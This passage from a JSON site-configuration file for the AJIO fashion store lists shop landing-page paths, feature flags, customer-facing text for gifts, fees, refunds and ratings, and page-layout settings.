livia","/shop/luxe-brand-zimmermann","/shop/luxe-self-portrait","/shop/luxe-wedding-carnival","/shop/luxe-villeroy-and-boch","/shop/luxe-paige","/shop/luxe-brand-msgm-srl","/shop/luxe-all-saints","/shop/luxe-brand-simone","/shop/muji","/shop/luxe-cult-gaia","/shop/luxe-tory-burch","/shop/luxe-story-valentinesday-gifting","/shop/luxe-story-valentines-day","/shop/luxe-story-valentinesday-women-gifting","/shop/luxe-category-kidswear","/shop/luxe-lingerie-loungewear","/shop/trends","/shop/luxe-category-home","/shop/luxe-category-womens-apparel","/shop/luxe-sneaker-story","/shop/luxe-giorgio-armani","/shop/luxe-jewellery-carnival","/shop/luxe-brand-tods","/shop/luxe-autumn-winter-2022-story","/shop/luxe-collectors-edit-story","/shop/luxe-anya-hindmarch-story","/shop/luxe-Allia-Al-Rufai-story","/shop/luxe-festive-edit-story","/shop/luxe-present-perfect-story","/shop/luxe-sneaker-story","/shop/luxe-ultimate-decor-story","/shop/luxe-sneaker-story-page","/shop/luxe-akshay-tyagi-story","/shop/luxe-eyewear","/shop/luxe-coach","/shop/luxe-brand-bottega-veneta","/shop/the-denim-edit","/shop/gap-the-denim-edit","/shop/luxe-quiet-luxury-story","/shop/luxe-the-met-gala","/shop/luxe-brand-hugo","/shop/luxe-luggage-and-travel-carnival","/shop/street","/shop/street-men","/shop/street-women","/shop/luxe-brand-armani-junior","/shop/luxe-handbags","/shop/luxe-match-point","/shop/luxe-summer-livin","/shop/luxe-colours-of-summer","/shop/luxe-edit-beauty","/shop/luxe-watches-page","/shop/luxe-watches-edit","/shop/luxe-vacation-edit","/shop/luxe-brand-dkny","/shop/luxe-men-icw-story","/shop/luxe-made-in-heaven-story","/shop/luxe-feeling-at-home","/shop/luxe-handbag-story","/shop/yousta","/shop/tirabeauty","/shop/luxe-story-italian-autumn","/shop/luxe-story-diesel","/shop/luxe-story-the-wedding-edit","/shop/luxe-farm-rio","/shop/luxe-fashion-takes-flight","/shop/luxe-sbc-mhp","/shop/luxe-sbc-whp","/shop/luxe-play-the-field","/shop/luxe-the-starry-closet","/shop/luxe-the-starry","/shop/luxe-story-bags-beauty","/shop/luxe-amiri-story","/shop/luxe-brand-amiri","/shop/luxe-coach-story","/shop/luxe-diwali-story-2023","/shop/luxe-lfw-the-vault","/shop/luxe-sourabh-gupta","/shop/luxe-woolmark-category-page","/shop/luxe-story-shoes-bags","/shop/luxe-story-cheek-it-up","/shop/luxe-woolmark-story-page","/shop/luxe-dopamine-story","/shop/luxe-quiet-luxury-story","/shop/luxe-chunky-knits-story","/shop/luxe-meghna-goyal-story","/shop/luxe-winter-skincare","/shop/luxe-order-for-glamour","/shop/luxe-story-ace-the-base","/shop/luxe-ak-ok","/shop/luxe-top-stories-menu","/shop/luxe-fashion-stories","/shop/luxe-beauty-stories","/shop/luxe-home-stories","/shop/luxe-gifting-stories","/shop/luxe-lifestyle-culture-stories","/shop/luxe-story-candle","/shop/luxe-story-colour-therapy","/shop/luxe-holi-jewellery-story","/shop/luxe-rhea-kapoor-story","/shop/luxe-joyeeta-story","/shop/luxe-maskproof-your-lipstick-story","/shop/luxe-microtrend-the-return-of-sexy-dressing-story","/shop/luxe-quiet-luxury-story","/shop/luxe-sara-tendulkar-story","/shop/luxe-shivan-and-narresh-story","/shop/luxe-suchir-story-style-stamps","/shop/luxe-suchitra-material-girl-story","/shop/luxe-sunny-side-up-story","/shop/luxe-happy-holiday-christmas-story-2022","/shop/luxe-red-lipstick-story","/shop/luxe-dopamine-story","/shop/luxe-chunky-knits-story","/shop/luxe-story-cheek-it-up","/shop/luxe-brands-ami-paris","/shop/luxe-fashion-stories","/shop/luxe-beauty-stories","/shop/luxe-home-stories","/shop/luxe-people-stories","/shop/luxe-story-fit-fab-luxury-that-lasts","/shop/luxe-woolmark-luxury-warm","/shop/luxe-celeb-guide-to-luxury-reds","/shop/luxe-travel-edit-out-of-office","/shop/luxe-new-year-new-surprise","/shop/luxe-mindfulness-with-luxury","/shop/luxe-pangaias-science-of-fashion","/shop/luxe-brand-pangaia","/shop/luxe-future-of-shopping-weekend","/shop/luxe-valentines-gifting-store","/shop/luxe-fashion-seasons-luxury-learnings","/shop/luxe-the-big-love-list","/shop/luxe-eye-wear-selections","/shop/luxe-art-of-carts-sake","/shop/luxe-taylor-swift-style-guide","/shop/luxe-wrap-and-roll-across-time","/shop/luxe-about-ajio-luxe","/shop/luxe-who-we-are","/shop/luxe-brands-on-luxe","/shop/luxe-the-luxe-experience","/shop/luxe-brand-isharya","/shop/luxe-holi-2024-celebrating-makeup","/shop/luxe-denim-collections","/shop/luxe-top-trends-lfw-fdci","/shop/luxe-story-valentino-born-in-roma","/shop/amante","/shop/clovia","/shop/luxe-story-divyak-dsouza","/shop/luxe-brands-speak","/shop/luxe-story-AKOK-Anamika-Khanna","/shop/zivame","/shop/luxe-story-Coffee-Culture","/shop/luxe-story-Haute-Watch-List","/shop/luxe-brand-ray-ban","/shop/luxe-brand-behno","/shop/luxe-story-How-To-Fashion-Tenniscore","/shop/luxe-story-Met-Gala-2024-Beauty","/shop/zivame","/shop/clovia","/shop/luxe-coach-tabby-store","/shop/luxe-OR-brand-page","/shop/luxe-story-Cannes-2024","/shop/luxe-Fathers-Day-page","/shop/luxe-coach-tabby-shop","/shop/luxe-story-Holiday-Edit-Indian-Summer","/shop/luxe-srh-asos","/shop/luxe-story-Celeb-Starring-Holiday-2024","/shop/luxe-story-thermos-in-fashion","/shop/luxe-brand-ritu-kumar","/shop/luxe-srh-hnm","/shop/luxe-story-Paris-Fashion-Week-Haute-Couture-AW24","/shop/luxe-rakshabandhan-gifting-page","/shop/luxe-story-paris-olympics-2024-lvmh","/shop/luxe-luna","/shop/luxe-story-fashions-formula-one","/shop/luxe-versace","/shop/luxe-easy-emi-payments","/shop/luxe-story-bridal-broadcast","/shop/luxe-polo-carnival","/shop/asos","/shop/asos-men","/shop/luxe-tissot-coming-soon","/shop/luxe-story-amit-aggarwal-interview","/shop/luxe-story-six-ways-to-gift-luxury","/shop/hm","/shop/luxe-story-emily-in-paris-2024","/shop/luxe-brand-tissot","/shop/luxe-story-watch-winders","/shop/luxe-gifting-store","/shop/luxe-story-Spring-2025-Runway-report","/shop/luxe-the-diwali-story","/shop/value-store","/shop/luxe-woolmark-story-2024","/shop/luxe-woolmark-2024","/shop/valuestore","/shop/luxe-disney-story-2024","/shop/luxe-story-Wedding-Wardrobe","/shop/luxe-wedding-page-2024","/shop/luxe-brooks-brothers","/shop/luxe-story-Hosting-Holidays","/shop/luxe-story-beauty-calendar-2025","/shop/luxe-story-the-handbag-edit","/shop/luxe-brand-palm-angels","/shop/luxe-brand-acne-studios","/shop/luxe-brand-sandro","/shop/luxe-brand-maje","/shop/luxe-story-mentors-for-fall","/shop/sheinindia","/shop/luxe-story-Shades-of-Love","/shop/luxe-indigo","/shop/luxe-story-Arts-Homecoming-2025","/shop/ajiogram","/shop/luxe-story-Whats-Trending-2025","/shop/luxe-story-Denim-for-Days","/shop/luxe-story-big-spring-switch","/shop/luxe-onitsuka-tiger","/shop/luxe-AFEW","/shop/luxe-story-Spring-Break","/shop/luxe-brand-Benedetta-Bruzziches","/shop/men","/shop/women","/shop/men-gram","/shop/women-gram","/shop/luxe-story-Glam-Jam","/shop/luxe-brand-EASeven","/shop/luxe-story-AFEW-Rahul-Mishra","/shop/luxe-tshirtcarnival","/shop/luxe-swarovski","/shop/luxe-travel-page","/shop/luxe-aape-by-a-bathing-ape","/shop/luxe-gift-card","/shop/luxe-au-bank","/shop/luxe-rakhi-2025","/shop/luxe-gifting-2025","/shop/test-accessories","/shop/test-collectibles","/shop/prebuzz-fashionation-sale","/shop/prebuzz-fashionation-deals","/shop/collectibles-test","/shop/festive-navratri","/shop/prebuzz-all-stars-sale","/shop/luxe-karl-lagerfeld-jeans","/shop/luxe-HSBC-terms-conditions","/shop/ajio-rush","/shop/privilege-pass","/shop/trendin-report-outcasts","/shop/luxe-hsbc","/shop/gst-prices","/shop/beautyeditorial","/shop/hsbc-haul-hub","/shop/ajiogram-hsbc-haul-hub","/shop/premium-pass","/shop/hsdabhu","/shop/luxe-festive-edit-2025","/shop/diwali","/shop/trendin-diwali-edit","/shop/brand-tanuka","/shop/universal","/shop/brand-edamamma","/shop/luxe-woolmark-2025","/shop/character-store","/shop/trend-report-winter-selections","/shop/rush","/shop/gold","/shop/exclusives","/shop/vibe-tribe","/shop/concert-dresssing-page","/shop/concert-dressing-selections","/shop/saree","/shop/luxe-lucky-size-store","/shop/hogwarts-harry-potter","/shop/coming-soon-teaser","/shop/luxe-cred","/shop/luxe-Benedetta-Bruzziches","/shop/luxe-ICICI-terms-conditions"],"enableWriteToLog":"OFF","enableClusterFeatureHome":"ON","jioEngageHistory":"ON","enable_cancellation_request":"ON","topHeaderPrize":"Grand prize winner","luckyDrawText":"Lucky draw list","luckyChampList":"The List of lucky champs","topShopperHowToWinList":["Winners from daily sale events are eligible to the lucky draw for grand prize.","Lucky draw list will be automatically updated as soon as a sale event is over.","At the end of the All Star Sale the draw will happen.","The winners will be contacted by our executives for further procedures & reward distribution."],"bankOfferHybris":"OFF","bankOfferPDPAggregator":"ON","assuredGifts":"ON","assuredGiftsFlag":{"pdpAssuredGifts":"ON","cartAssuredGifts":"ON","shippingAssuredGifts":"ON","paymentAssuredGifts":"ON","orderConfirmationGifts":"ON"},"assuredGiftsLandingData":{"giftMileStone":{"header":"Gift Milestones","subHeader":"Take a look at what gifts you can win based on your order amount. Just remember, you can get each of these gifts only once during this sale!"},"howItWorks":{"header":"Redeeming your Gifts","subHeader":"Here’s some things to know before redeeming your Free Gifts","steps":["You will receive an email with voucher codes and instructions for the gifts that can be redeemed once the Redemption begins (Refer TnC for details on Redemption start date details).","Follow the instructions mentioned and use the voucher codes to get these Free Gifts before the Voucher validity expires. These are for one-time use only.","As per our policy, you can get each Free Gift only once during this sale"]},"ourPartners":{"header":"Our Partners","subHeader":"Check out the popular brands providing jaw-dropping discounts and rewards","partnerArr":["/cms/AJIO/MOBILE/LOGO_AG_KIWI_300X168.png","/cms/AJIO/MOBILE/LOGO_AG_IDFC_300x168.jpg","/cms/AJIO/MOBILE/LOGO-ClaycoW-300x168(1).png","/cms/AJIO/MOBILE/EMT_logo.png","/cms/AJIO/MOBILE/LOGO_300x168_durexlogoblue.png","/cms/AJIO/MOBILE/LOGO_AG_ASTROTALK_300x168.png","/cms/AJIO/MOBILE/LOGO-BOMBAY2-300x168..png","/cms/AJIO/MOBILE/LOGO_AG_clovia_black_300x168.png","/cms/AJIO/MOBILE/LOGOAVON.png","/cms/AJIO/MOBILE/LOGONEURO.jpg"]},"minOrderValue":"1","tncLink":"/high-value-shopper","giftsWorth":"You’re Getting Free Gifts worth ₹","getFreeGifts":"Get Free Gifts with this order","winExcitingGifts":"Get Free gifts on all orders","assuredGiftsHeadrText":"You’re just a step away! Shop for the required order amounts below and get free gifts with this order","giftBoxText":"Free Gifts with this Order","howToRedeemText":"Check out how to redeem your Free Gifts","knowMore":"Know More","viewGifts":"View Gifts","orderAmount":"Order Amount: ₹","shopAndWin":"Shop & Win Free Gifts With Your Order","meetRequiredCriteria":"Meet the required order amount & win exciting gifts","shopAndWinWithNextOrder":"Shop & Win Free Gifts with your Next order","gauranteedGifts":"Shop for a minimum required amount and get guaranteed gifts","gifts":"Gifts List","free":"Free","detailsSent":"Details sent to your Email/SMS and My Rewards Page.","viewRewards":"View Rewards","detailsSentPayment":"Get redemption details via email and My Rewards. You can get each Free Gift only once during this sale."},"sizeRecommendationPrimeAILinkFlag":false,"codConvenienceData":{"showCodConvenienceFeeFlow":"ON","showRefundPolicy":"ON","showCodConvenienceFee":"ON","showConvenienceFeeWhatThis":"ON","showRVPConvenienceFee":"ON","convenienceFeeNote":"Convenience Fee is non-refundable in case you choose to return the order","convenienceRefundPolicy":{"readPolicyUrl":"https://www.ajio.com/return-refund-policy","imageUrl":{"image":"https://assets-jiocdn.ajio.com/static/img/policyCod.png","altText":"Cards icon"},"policyTitle":"Return/Refund policy","policyData":[{"description":"In case of return, we ensure quick refunds. Full amount will be refunded excluding Convenience Fee"}]},"convenienceFeeInfo":{"COD Convenience Fee":{"title":"Cash on Delivery Fee","description":"This fee is charged to provide you with the convenience of paying for orders at your doorstep"},"Delivery Fee":{"title":"Delivery Fee","description":"This Fee is charged for orders below ₹${amount} to cover logistic cost"},"Platform Convenience Fee":{"title":"Platform Fee","description":"This fee is charged to ensure a hassle-free shopping and delivery experience for you. It is used to maintain a strong delivery network and stock availability.  "},"Priority Delivery Fee":{"title":"Priority Delivery Fee","description":"Charged to deliver your product on Priority"},"Rush Delivery Fee":{"title":"Rush Delivery Fee","description":"Charged to deliver your product on Priority"}}},"cancelationRequestOldFlag":"OFF","classifier":"intent","enableJioAdsSdk":"ON","enableAdsOnPlp":"ON","isUaas":"ON","earlyAccessVariant":"22.08.02","earlyAccessEnabled":"OFF","earlyAccessBannerCategory":"OFF","earlyAccessData":{"earlyAccessText":"Early Access for All Products is live!","BBSText":"Buy at Sale Price till","earlyAccessSaleStartText":"Hurry, last chance before the sale starts","priceImgSrc":{"image":"https://assets-uat.ajio.ril.com/static/img/luxe-pr-default-mobile-price.svg","altText":"AJIO Sale logo"},"bannerImgSrc":{"image":"https://assets-uat.ajio.ril.com/static/img/early_access.png","altText":"All Star Sale logo"},"earlyAccessHashtag":"#BBSEarlyAccess","BBSPriceText":"Sale Price"},"comprehensive_brickcode_list":{"brickCode":["830307015","830207010","830508006","830611006"]},"freeShippingAmountLimit":1199,"enabledFreeDeliveryPdpTag":"OFF","enabledProductImageInColourPallet":"OFF","allOffers":"OFF","dataNotFoundText":"Oops! We couldn't find any Similar Styles","showSimilarProductsPlp":"OFF","unisexMyJioLandingPageId":"/shop/ajio","productCountWishlistWidgetSearchScreen":4,"sizeChartSizeClick":"OFF","singleSizeRecommend":"OFF","brandSizeToggleText":"Show sizing used by ${brandName}","enableBrandSizeToggleBtn":"OFF","brandCompare":"OFF","showViewType":"2","bannerLoginPageFlag":"OFF","bannerLoginPage":{"1":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/CTA_500_AJIO_122022_Mobile.png","altText":"Sign up and get 500 SuperCash"},"2":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/CTA_500_AJIO_122022_Mobile.png","altText":"Sign up and get 500 SuperCash"},"3":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/CTA_500_AJIO_122022_Mobile.png","altText":"Sign up and get 500 SuperCash"}},"bannerSignupPageFlag":"OFF","bannerSignupPage":{"1":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Varient_1B.jpg","altText":"Sign up and get 500 SuperCash"},"2":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Varient_2B.jpg","altText":"Get extra 30% off on first order. Use coupon named FIRSTBUY"},"3":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Varient_3B.jpg","altText":"Sign up and get free shipping on first order"}},"enableAdsOnSlp":"ON","knowTheProduct_brickcode_list":{"brickCode":["all"]},"howToMeasureVisibleInSizeGuideFlag":"OFF","enabledKnowTheProductFlag":"OFF","luxeBrandsPageWithImages":"OFF","setLuxeBrandsAlternateUrl":"OFF","enableRating":"ON","olRatingFlag":"ON","odRatingFlag":"ON","showHomeRating":"ON","showPDPRateSection":"ON","showRateProdBtn":"ON","landingPagesExperiments":["CMSABExp2","CMSABExp1","CMSABExp3","CMSABExp4","CMSABExp5"],"subRatingFlag":[{"question":"How was the Product fit?","answer":"Size and Fit"},{"question":"How is the value for money?","answer":"Value for Money"},{"question":"How was the Product Quality?","answer":"Product Quality"}],"howToMeasureSizeGuide":{"howToMeasureNewImagesFlag":"OFF","howToMeasureProducts":[{"brickCategory":"Men","brickName":"Jeans","brickSubCategory":"Western Wear"},{"brickCategory":"Men","brickName":"Trousers & Pants","brickSubCategory":"Western Wear"},{"brickCategory":"Men","brickName":"Sweatshirts & Hoodie","brickSubCategory":"Western Wear"},{"brickCategory":"Men","brickName":"Shirts","brickSubCategory":"Western Wear"},{"brickCategory":"Men","brickName":"Tshirts","brickSubCategory":"Western Wear"},{"brickCategory":"Men","brickName":"Jackets & Coats","brickSubCategory":"Western Wear"},{"brickCategory":"Women","brickName":"Jeans & Jeggings","brickSubCategory":"Western Wear"},{"brickCategory":"Women","brickName":"Kurta Suit Sets","brickSubCategory":"Ethnic Wear"},{"brickCategory":"Women","brickName":"Kurtas","brickSubCategory":"Ethnic Wear"},{},{"brickCategory":"Women","brickName":"Sweatshirts &Hoodies","brickSubCategory":"Western Wear"},{"brickCategory":"Men","brickName":"","brickSubCategory":"Footwear"},{"brickCategory":"Women","brickName":"","brickSubCategory":"Footwear"}]},"floatingWidgetFlags":{"widgetMaxApperanceCount":2,"autoDismissDuration":45,"enableAutoDismiss":false},"loginToApplyCouponCTA":"Login to select coupon","loggedInApplyCouponToast":"Welcome to AJIO 🎉 Save every time you shop","unlockedText":"Yay 🎉 You’ve unlocked ${offerCount} more offers","newOfferBenefitsConfig":{"totalSavingStripThreshold":99,"ajioPointsThreshold":99},"bagChangesInterval":2000,"displayMyRewardsNewTag":"OFF","displayJioPrimePointsNewTag":"OFF","internalWalletsOnCart":"ON","displayRatingLabelPLP":"ON","displayRatingLabelWishlist":"OFF","displayRatingLabelCart":"OFF","wishlistUnratedProductsWidgetPosition":4,"plpUnratedProductsWigetPosition":6,"businessCancellationMessage":"Your order had to be canceled due to logistics restrictions.\nTo make up for this, you will receive a special coupon code via SMS within 24 hrs as a token of apology, which you can use on your future purchase on AJIO.","exchangeRTOScreenUpdate":"OFF","version":"latest{task}","AjioFraudReductionForEmployeeCoupons":{"ctaLabels":{"verifyEmail":"To use employee benefits, we'll need you to verify your email ID from time to time","verifyRilEmpTxt":"Hey Reliance employee! You can avail employee benefits by \u003cspan>verifying your official email ID from Account page\u003c/span>","updateRilEmpTxt":"Hey Reliance employee! Once you create your account, you have to \u003cspan>verify your official email ID to use employee benefits.\u003c/span>you can do that in Account page","tooltipTxt":"To ensure that you are a Reliance employee, we verify your official Email ID via OTP from time to time"},"fraudReductionForEmployeeCoupons":"ON","couponApplicableCart":"ON","availableDomains":["ril.com","zmail.ril.com","nw18.com","viacom18.com","colosceum.com","indiacast.com","reliancefoundation.org","visionexpress.in","gofynd.com","netmeds.com","csquare.in","urbanladder.com ","ajio.com","qalara.com","jiobp.com","rfhospital.org","riseworldwide.in","indiansuperleague.com"]},"streetFlags":{"isThemeEnableMsite":"OFF","isThemeEnableWeb":"OFF","isEmailOptionalMsite":"OFF","isEmailOptionalWeb":"OFF"},"similarProductsPDP":{"stores":{"isAjio":"ON","isLuxe":"ON","isStreet":"ON","others":"ON"}},"similarProductsPLP":{"stores":{"isAjio":"ON","isLuxe":"ON","isStreet":"ON","others":"ON"}},"similarProductsMaxLimit":10,"showRecentSearchItemsLimit":10,"storesForHidingMRP":["ajioStreet"],"bagTotalNotAvailableForOrders":true,"jioAdStartPositionMSite":7,"jioAdsEndPositionMsite":103,"jioAdsFrequencyMsite":8,"jioAdsStartRowDesktop":3,"jioAdsEndRowDesktop":51,"jioAdsRowCount":3,"facetType":"l1l3nestedcategory","facetOperatorType":"greater","facetPercentage":10,"enableBannerAdsOnPlp":"ON","enableBannerAdsOnSlp":"ON","isMyJioIntegrationUaas":"ON","showUserConsent":"OFF","showReviewProdBtn":"OFF","enableReview":"OFF","fileSizeForCompression":1572864,"privacyPolicyUrl":"https://www.ajio.com/privacypolicy","showAdTagBannerListingAds":false,"enableClusterFeaturePDP":"ON","searchExpFlags":[{"searchExp1":true},{"searchExp2":true},{"searchExp3":true},{"searchExp4":true},{"searchExp5":true}],"ga_flags":{"master_GA3":"ON","master_GA4":"OFF","release1_GA4":"OFF"},"enableDeliveryFeeTag":"OFF","storeWiseDeliveryFeeTags":{"street":{"title":"Free Delivery","flag":"OFF"},"ajiofreedelivery":{"title":"Free Delivery","flag":"OFF"},"ajiodeliveryfee":{"title":"Delivery Fee Applicable","flag":"OFF"},"luxefreedelivery":{"title":"Free Delivery","flag":"OFF"},"luxedeliveryfee":{"title":"Delivery Fee Applicable","flag":"OFF"}},"tradeDiscountPercentageMax":30,"tradeDiscountValueMin":1000,"tradeDiscountValueExp":"OFF","enableProductCodeTag":"ON","showClosedtoOpenBox":"ON","jioAdsLandingPagesExperiment":"CMSABExp5","jioAdsLandingBannersFlag":"ON","enableLinkCohort":"OFF","resetLinkCohort":"OFF","removal_login_password_json":{"restore_web_url":"https://www.ajio.com/login?referrer=/my-account/","enable_restore_phone_number":true,"login_restore_phone_number_message":"Email based login is no longer available. Please click here to restore your mobile number.","signup_restore_phone_number_message":"Email address is already linked to another account. Use a different email address or restore phone number.","myaccount_request_phone_update_message":"Your request for phone number update is in progress. It will update in next %s hours.","profile_change_new_number_note":"The new phone number will be updated within %s hours. It won't affect any pending orders, new orders, or fund transfers. You can still use the current phone number until the update is complete.","verification_email_text":"Verification Email Sent","verification_email_text_description":"An email with a link to restore your mobile number has been sent to your registered email. Please use the link to update or confirm your mobile number.","updation_time":"48"},"pdp_ui_configuration":{"HEADER_MODEL":1,"PRODUCT_SCROLLER":2,"PRODUCT_INFO_MODEL":3,"COLOR_PRODUCT_SCROLLER":4,"PRICE_BREAKUP_MODEL":5,"PRICE_REVEAL":6,"METAL_PURITY":7,"OFFER_MODEL":8,"COLOR_MODEL":9,"SIZE_MODEL":10,"EDD_MODEL":11,"RETURN_MODEL":12,"BANK_OFFERS":13,"PDP_ACTIONS":14,"PDP_DETAILS":15,"TRUST_MARKER":16,"RATING_AND_REVIEW_MODEL":17,"PDP_INTERVENTIONS":18,"REFERRAL_MODEL":19,"RV_MODEL":20,"SIMILAR_MODEL_PRODUCT":21,"YOU_MAY_ALSO_LIKE_MODEL":22,"RELEVANT_PRODUCT_WIDGET":23,"QUICK_LINKS":24,"FOOTER_MODEL":25,"PDP_MORE_INFORMATION":26,"PDP_KNOW_THE_PRODUCT":27,"ASSURED_QUALITY":28},"fleekVideoControlConfig":{"post":{"loop":false,"autoPlay":true,"isMuteOnMinimized":false,"isMuteOnFullScreen":false},"blp":{"topBanner":{"loop":true,"autoPlay":true,"isMuteOnMinimized":false}},"feed":{"post":{"loop":true,"autoPlay":true,"isMuteOnMinimized":false,"isMuteOnFullScreen":false},"stories":{"isMuteOnFullScreen":false}},"exploreBrands":{"banner":{"loop":true,"autoPlay":true,"isMuteOnMinimized":true,"isMuteOnFullScreen":true},"brand":{"loop":true,"autoPlay":true,"isMuteOnMinimized":false}},"brandPage":{"topBanner":{"loop":true,"autoPlay":true,"isMuteOnMinimized":false},"middleBanner":{"loop":true,"autoPlay":true,"isMuteOnMinimized":false},"carousel":{"loop":true,"autoPlay":true,"isMuteOnMinimized":false},"post":{"loop":true,"autoPlay":true,"isMuteOnMinimized":false,"isMuteOnFullScreen":false},"stories":{"isMuteOnFullScreen":false}},"pdp":{"brandBanner":{"loop":true,"autoPlay":true,"isMuteOnMinimized":false},"styleCarousel":{"isMuteOnMinimized":false}}},"fleekFeedPaginationSize":10,"storiesPaginationSize":5,"enableAjiogramRating":"OFF","enableCustomerTypeApiUAAS":"OFF","enableMyAccountLinksCMS":"OFF","optimizeExperiments":{"ajio":{"jioBannerAds":"1","homeRatingWidget":"1","productWidget":"1","videoBanners":"1","enable_urgency_driver_pdp":"1","enable_urgency_driver_plp":"1","version-flag":"1","desktop-chatbot":"1","assured-gifts":"1","plpExtendedBanner":"1","CMSABExp5":"1","rating-label-display-msite-plp":"1","rating-label-display-msite-wishlist":"1","showRateProdBtnSection":"1","marketingPDP":"1","cart-urgency-driver":"0","new_search_UI":"0","apply-coupon-dialog":"0","newOffersBenefitsUI":"0","additionalBenefitsUI":"0","totalSavingStrip":"0","filterL3Flow":"1"},"luxe":{"productWidget":"1","videoBanners":"1","marketingPDP":"1","enable_urgency_driver_pdp":"1","enable_urgency_driver_plp":"1","assured-gifts":"1","totalSavingStrip":"0","newOffersBenefitsUI":"0","filterL3Flow":"1"},"ajiogram":{"productWidget":"1","marketingPDP":"1","videoBanners":"1","enable_urgency_driver_pdp":"1","enable_urgency_driver_plp":"1","filterL3Flow":"1"}},"ajiogram_pdp_ui_configuration":{"HEADER_MODEL":1,"PRODUCT_SCROLLER":2,"PRODUCT_INFO_MODEL":3,"OFFER_MODEL":4,"COLOR_MODEL":5,"SIZE_MODEL":6,"EDD_MODEL":7,"BANK_OFFERS":8,"RETURN_MODEL":9,"PDP_DETAILS":10,"PDP_KNOW_THE_PRODUCT":11,"STYLING_IDEA":12,"RATING_AND_REVIEW_MODEL":13,"BRAND_DESC_MODEL":14,"PDP_ACTIONS":15,"REFERRAL_MODEL":16,"EXTERNAL_ADS_MODEL":17,"RV_MODEL":18,"SIMILAR_MODEL_PRODUCT":19,"QUICK_LINKS":20,"PDP_MORE_INFORMATION":21,"ASSURED_QUALITY":22,"FOOTER_MODEL":23},"ajio_pdp_ui_configuration":{"HEADER_MODEL":1,"PRODUCT_SCROLLER":2,"PRODUCT_INFO_MODEL":3,"ASSURED_QUALITY":4,"OFFER_MODEL":5,"RETURN_MODEL":6,"METAL_PURITY":7,"PRICE_REVEAL":8,"COLOR_MODEL":9,"SIZE_MODEL":10,"PRICE_BREAKUP_MODEL":11,"EDD_MODEL":12,"BANK_OFFERS":13,"PDP_ACTIONS":14,"PDP_DETAILS":15,"TRUST_MARKER":16,"PDP_INTERVENTIONS":17,"RATING_AND_REVIEW_MODEL":18,"REFERRAL_MODEL":19,"EXTERNAL_ADS_MODEL":20,"RV_MODEL":21,"SIMILAR_MODEL_PRODUCT":22,"RELEVANT_PRODUCT_WIDGET":23,"QUICK_LINKS":24,"FOOTER_MODEL":25,"PDP_MORE_INFORMATION":26,"PDP_KNOW_THE_PRODUCT":27,"YOU_MAY_ALSO_LIKE_MODEL":28,"CROSSSELL":29},"luxe_pdp_ui_configuration":{"HEADER_MODEL":1,"PRODUCT_SCROLLER":2,"PRODUCT_INFO_MODEL":3,"OFFER_MODEL":4,"EDD_MODEL":5,"RETURN_MODEL":6,"BANK_OFFERS":7,"PDP_DETAILS":8,"RATING_AND_REVIEW_MODEL":9,"SHOPPING_ASSISTANT_MODEL":10,"PDP_ACTIONS":11,"EXTERNAL_ADS_MODEL":12,"RV_MODEL":13,"SIMILAR_MODEL_PRODUCT":14,"QUICK_LINKS":15,"FOOTER_MODEL":16,"PDP_MORE_INFORMATION":17,"PDP_KNOW_THE_PRODUCT":18,"YOU_MAY_ALSO_LIKE_MODEL":19},"landingPageFloatingWidget":"OFF","jioAdsSpecs":{"adSpotId":"s2agk81d","userGroup":"nonpremium","userRestriction":"new","bufferTimeForPreview":5,"apiTimeoutLimit":1000,"sdkParams":{"ifa":"00000000-0000-0000-0000-000000000000","os":"3","vr":"web-2.0.10"},"defaultExperiment":"OFF"},"enableReturnProcessingFee":"ON","blockedForCancellationDesktop":"ON","blockedForCancellationMsite":"ON","removeAjioWalletRefundDesktop":"ON","removeAjioWalletRefundMsite":"ON","removeAjioWalletRefundTexts":{"removeAjioWalletReturnText":"Enter your Bank details to initiate refund.","removeAjioWalletReturnTextForSelfShip":"Kindly Enter your Bank details to initiate refund.","orderListingBankDetailsRequired":"Kindly enter your bank details inside."},"retireRCSWallet":"ON","retireRCSWalletLedger":"ON","retireRCSWalletText":{"storeCredit_text1":"Refunds will be credited within 2-4 hours.","storeCredit_text2":"This refund, once added, will never expire.","storeCredit_text3":"Amount in Wallet is Non-Transferable to bank.","bankTransfer_text1":"Refunds will be credited within 2-4 hours."},"ga4_ajio_enable":"ON","enable_pancard_collection":{"isPanEnabled":true,"keyVersion":"VERSION_1","encryptionKey":"[base64]"},"enableDeviceIdPersonalization":"OFF","barcodingPolyBagConfig":{"enableBarcodingPolybag":"OFF","barcodingPolyBagGuidelineTitle":"Where can I find the Unique Packet Code?","barcodingPolyBagGuidelineDescription":"This code is printed at the back of your AJIO order package. It has 11 characters. At the time of delivery, match this with the Unique packet code mentioned in order tracking section. The code will look something like this:"},"enableChatWithUsODP":"OFF","returnCodCommunication":{"isCartEnabled":true,"isPdpEnabled":true,"messageReturn":"%x day Return","messageReturnAndExchange":"%x day Return and Exchange","messageNoReturnAndExchange":"No Return and Exchange","messageExchange":"%x day Exchange","pdpTitle":"Delivery & Return Details","returnPolicyTitle":"Return Policies","codAvailableMsg":"Cash on Delivery Available","codUnavailableMsg":"Cash on Delivery unavailable, online payment mode only","messageReturnDesktop":"%x day Return","messageReturnAndExchangeDesktop":"%x day Return and Exchange","messageNoReturnAndExchangeDesktop":"No Return and Exchange","messageExchangeDesktop":"%x day Exchange","codAvailableMsgDesktop":"Cash on Delivery Available","codUnavailableMsgDesktop":"Cash on Delivery unavailable, online payment mode only"},"showConvertedGifs":"OFF","enablePreOrderOnbording3pVendors":"ON","onboarding3PVendorsText":"Wallet is not applicable due to following products","emi_enabled":"ON","enableGiftWithProduct":"ON","giftWithProductConfig":{"pdpFreebieTitle":"Get ${count} Freebies","pdpHalfCardFreebieTitle":"Get ${count} Freebies","olpFreebiesTitle":"You have got ${count} Freebies with this product","olpFreebiesReturnTitle":"Please Return ${count} Freebies with the product","gwpCartFreeBiesText":"On completing combo purchase of ","gwpCartRemoveCartLevel":"Freebies with this product may be removed","gwpCartRemoveProductLevel":"Freebies with this product will be removed","productWidgetTitle":"Get Freebies","orderDetailsFreebieText":"Freebies with this product","odpSingleFreebiesCancelText":"Freebie will be canceled with the product","odpMultipleFreebiesCancelText":"${count} Freebies will be canceled with the product","odpSingleFreebiesText":"Freebie with this product","odpMultipleFreebiesText":"${count} Freebies with this product","odpSingleReturnFreebiesText":"Please Return 